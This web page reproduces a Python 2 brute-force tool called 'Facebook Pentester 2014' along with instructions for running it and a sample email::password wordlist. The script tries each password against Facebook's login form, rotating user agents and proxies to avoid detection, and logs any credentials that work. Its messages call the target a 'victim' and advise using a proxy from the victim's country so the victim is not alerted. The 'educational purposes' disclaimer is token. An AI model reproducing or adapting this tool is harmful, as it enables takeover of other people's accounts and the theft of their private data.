FACEBOOK PENTESTER 2014 BY MAURITANIA ATTACKER
Create a Dir and place it in C:\ and place also this python script inside it and create a text file , wordlist pass must be in this form:
Target@facebook.com::password
Target@facebook.com::12345
Target@facebook.com::123456
Target@facebook.com::1234567
Target@facebook.com::pa$$w0rd
Target@facebook.com::12345678
Target@facebook.com::123456789
Target@facebook.com::1216565
Target@facebook.com::214548554
Target@facebook.com::5463513
Target@facebook.com::45453452
Like Combo Attack Old School ^_^ and run script from cmd \!/ good chance
#!/usr/bin/python
#Facebook Pentester 2014 can crack into Facebook Id's 100% without Interruption By Facebook Firewall !
#This program is for sale & the objectif of this product is only for educational purposes only.
#Changing Description of this Script won't make you the coder ^_^ !
#Don't Crack people facebook account's it's illegal !
#If you want to crack into someone's account, you must have the permission of the user.
#Mauritania Attacker is not responsible.
import re
import os
import sys
import random
import warnings
import time
try:
import mechanize
except ImportError:
print "[*] Please install mechanize python module first"
sys.exit(1)
except KeyboardInterrupt:
print "\n[*] Exiting program...\n"
sys.exit(1)
try:
import cookielib
except ImportError:
print "[*] Please install cookielib python module first"
sys.exit(1)
except KeyboardInterrupt:
print "\n[*] Exiting program...\n"
sys.exit(1)
warnings.filterwarnings(action="ignore", message=".*gzip transfer encoding is experimental!", category=UserWarning)
# define variable
__Script__ = "Facebook Pentester 2014 Priv8888!"
__Released__ = "27/01/2014 By Mauritania Attacker"
__moi__ = "Facebook Checkpoint Security Bypassed 100%"
verbose = False
useproxy = False
usepassproxy = False
log = 'ghost.log'
file = open(log, "a")
success = 'home_edit_profile'
checkpoint = 'checkpoint'
oldpass = 'You entered an old password'
fblogin = 'https://login.facebook.com/login.php?login_attempt=1'
# some priv8 useragents for Facebook Security !
useragent = ['Mozilla/4.0 (compatible; MSIE 5.0; SunOS 5.10 sun4u; X11)',
'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.2pre) Gecko/20100207 Ubuntu/9.04 (jaunty) Namoroka/3.6.2pre',
'Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Avant Browser;',
'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 5.0)',
'Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.1)',
'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.6)',
'Microsoft Internet Explorer/4.0b1 (Windows 95)',
'Opera/8.00 (Windows NT 5.1; U; en)',
'Mozilla/4.0 (compatible; MSIE 5.0; AOL 4.0; Windows 95; c_athome)',
'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)',
'Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.5 (like Gecko) (Kubuntu)',
'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; ZoomSpider.net bot; .NET CLR 1.1.4322)',
'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; QihooBot 1.0 qihoobot@qihoo.net)',
'Mozilla/4.0 (compatible; MSIE 5.0; Windows ME) Opera 5.11 [en]'
]
facebook = '''
#Facebook Pentester 2014 Priv8.
#Coded By Mauritania Attacker.
#Features: Verbose Method + Intrusion.
#Details: Pentest Facebook Accounts + Anonymous Fast Proxy Undetectable.
Script : %s
New Security Bypass : %s
Released : %s''' % (__Script__, __moi__, __Released__)
option = '''
Usage : %s -w pentest.txt
Option : -w, --wordlist
| Wordlist used for Cracking
-v, --verbose | Set %s will be verbose
-p, --proxy | Set http proxy will be use
-k, --usernameproxy | Set username at proxy will be use
-i, --passproxy | Set password at proxy will be use
-l, --log | Specify output filename (default : ghost.log)
-h, --help | Print this help
Example : %s -w pentest.txt"
P.S : add "&" to run in the background
''' % (sys.argv[0], sys.argv[0], sys.argv[0])
hme = '''
Usage : %s -w pentest.txt
-h or --help for get help
''' % sys.argv[0]
def helpme():
print facebook
print option
file.write(facebook)
file.write(option)
sys.exit(1)
def helpmee():
print facebook
print hme
file.write(facebook)
file.write(hme)
sys.exit(1)
for arg in sys.argv:
try:
if arg.lower() == '-u' or arg.lower() == '--user':
username = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-w' or arg.lower() == '--wordlist':
wordlist = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-l' or arg.lower() == '--log':
log = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-p' or arg.lower() == '--proxy':
useproxy = True
proxy = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-k' or arg.lower() == '--userproxy':
usepassproxy = True
usw = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-i' or arg.lower() == '--passproxy':
usepassproxy = True
usp = sys.argv[int(sys.argv[1:].index(arg))+2]
elif arg.lower() == '-v' or arg.lower() == '--verbose':
verbose = True
elif arg.lower() == '-h' or arg.lower() == '--help':
helpme()
elif len(sys.argv) <= 1:
helpmee()
except IOError:
helpme()
except NameError:
helpme()
except IndexError:
helpme()
def bruteforce(word):
try:
pos = word.find("::")
userEmail = word[0:pos]
word = word[pos+len("::"):len(word)]
print("userEmail: " + userEmail )
print("password: " + word )
file.write("[*] Trying " + userEmail + "::" + word + "\n" )
sys.stdout.flush()
rch = random.choice(useragent)
br.addheaders = [('User-agent', rch)]
# print("User Agent: " + rch )
opensite = br.open(fblogin)
# To show and print all forms name
# for form in br.forms():
# print "Form name:", form.name
# print form
# To show all control elements in the form
# br.form = list(br.forms())[0]
# for control in br.form.controls:
# print control
# print "type=%s, name=%s value=%s" % (control.type, control.name, br[control.name])
# To dump cookies data being sent and received
# dump();
# Release email account from autotext fill
# If email still auto-filled on login form, this script would not work as expected, so we need to release it
NotMe = "notme_cuid"
for link in br.links():
if (NotMe in link.url):
request = br.click_link(link)
response = br.follow_link(link)
# print response.geturl()
br.select_form(nr=0)
br.form = list(br.forms())[0]
br.form['email'] = userEmail
br.form['pass'] = word
br.submit()
response = br.response().read()
if verbose:
print response
if success in response:
print "\n\n[*] You just Logged in successfully inside your victim Account Nygga xd...but Security checkpoint, so always use HTTPS Proxy of the country of your Victim or your victim will be Alerted \!/"
print "[*] userEmail : %s" % (userEmail)
print "[*] Password : %s\n" % (word)
file.write("\n[*] You just Logged in successfully inside your victim Account Nygga xd...but Security checkpoint, so always use HTTPS Proxy of the country of your Victim or your victim will be Alerted \!/")
file.write("\n[*] userEmail : %s" % (userEmail))
file.write("\n[*] Password : %s\n\n" % (word))
# After the successful login, force to Logout (to clear the cookies & the session - Very important!)
for form in br.forms():
if form.attrs['id'] == 'logout_form':
br.form = form
br.submit()
elif checkpoint in response:
print "\n\n[*] You just Logged in successfully inside your victim Account Nygga xd...but Security checkpoint, so always use HTTPS Proxy of the country of your Victim or your victim will be Alerted \!/"
print "[*] userEmail : %s" % (userEmail)
print "[*] Password : %s\n" % (word)
file.write("\n[*] You just Logged in successfully inside your victim Account Nygga xd...but Security checkpoint, so always use HTTPS Proxy of the country of your Victim or your victim will be Alerted \!/")
file.write("\n[*] userEmail : %s" % (userEmail))
file.write("\n[*] Password : %s\n\n" % (word))
# In checkpoint, this account maybe has been logged in, so we need to Log it Out after the successful login
LogOut = "logout.php"
for link in br.links():
if (LogOut in link.url):
request = br.click_link(link)
response = br.follow_link(link)
# print response.geturl()
# print "This account has been logged out"
# else:
# print "Can not click Log Out link"
except KeyboardInterrupt:
print "\n[*] Exiting program...\n"
sys.exit(1)
except mechanize._mechanize.FormNotFoundError:
print "\n[*] Form Not Found\n"
file.write("\n[*] Form Not Found\n")
sys.exit(1)
except mechanize._form.ControlNotFoundError:
print "\n[*] Control Not Found\n"
file.write("\n[*] Control Not Found\n")
sys.exit(1)
# Priv8 Function to Dump Cookies Data
# def dump():
# for cookie in cj:
# print cookie.name, cookie.value
def releaser():
global word
for word in words:
bruteforce(word.replace("\n",""))
def main():
global br
global words
# Priv8 Function to enable dump()
# global cj
try:
br = mechanize.Browser()
cj = cookielib.LWPCookieJar()
br.set_cookiejar(cj)
br.set_handle_equiv(True)
br.set_handle_gzip(True)
br.set_handle_redirect(True)
br.set_handle_referer(True)
br.set_handle_robots(False)
br.set_debug_http(False)
br.set_debug_redirects(False)
br.set_debug_redirects(False)
br.set_handle_refresh(mechanize._http.HTTPRefreshProcessor(), max_time=1)
if useproxy:
br.set_proxies({"http": proxy})
if usepassproxy:
br.add_proxy_password(usw, usp)
if verbose:
br.set_debug_http(True)
br.set_debug_redirects(True)
br.set_debug_redirects(True)
except KeyboardInterrupt:
print "\n[*] Exiting program...\n"
file.write("\n[*] Exiting program...\n")
sys.exit(1)
try:
preventstrokes = open(wordlist, "r")
words = preventstrokes.readlines()
count = 0
while count < len(words):
words[count] = words[count].strip()
count += 1
except IOError:
print "\n[*] Error: Check your config path\n"
file.write("\n[*] Error: Check your config path\n")
sys.exit(1)
except NameError:
helpme()
except KeyboardInterrupt:
print "\n[*] Exiting program...\n"
file.write("\n[*] Exiting program...\n")
sys.exit(1)
try:
print facebook
print "\n[*] Starting Cracking at %s" % time.strftime("%X")
#print "[*] Account To Crack %s" % (username)
print "[*] Loaded :",len(words),"words"
print "[*] Cracking, please wait..."
file.write(facebook)
file.write("\n[*] Starting Cracking at %s" % time.strftime("%X"))
#file.write("\n[*] Account To Crack %s" % (username))
file.write("\n[*] Loaded : %d words" % int(len(words)))
file.write("\n[*] Cracking, please wait...\n")
except KeyboardInterrupt:
print "\n[*] Script Closed...\n"
sys.exit(1)
try:
releaser()
bruteforce(word)
except NameError:
helpme()
if __name__ == '__main__':
main()
...Mauritania attacker...
meet hackers
www.meethackers.com